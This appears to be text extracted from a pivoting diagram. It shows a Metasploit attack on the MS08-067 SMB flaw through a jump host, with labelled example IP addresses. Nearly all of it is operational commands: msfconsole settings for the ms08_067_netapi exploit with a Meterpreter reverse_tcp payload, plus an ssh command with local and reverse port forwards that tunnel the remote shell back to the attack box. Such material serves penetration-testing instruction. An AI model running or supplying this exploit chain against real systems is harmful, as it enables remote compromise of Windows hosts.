 Meterpreter
1.2.3.4
Jump Point
10.20.30.40
Target 1
20.30.40.50
Target 2
30.40.50.60
Port
445
(RHP)
Listening on
11111 (RPORT)
Listening on 80
(Reverse SSH tunnel)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
msf exploit(ms08_067_netapi) > set RPORT 11111
msf exploit(ms08_067_netapi) > set LHOST 10.20.30.40
msf exploit(ms08_067_netapi) > set LPORT 80
msf exploit(ms08_067_netapi) > EXPLOIT
Note: Based on the reverse tunnel, Meterpreter will start a local listener
on port 80 (RPORT) on the attack box.
ssh root@10.20.30.40 –L 11111:20.30.40.50:445 –R 80:127.0.0.1:80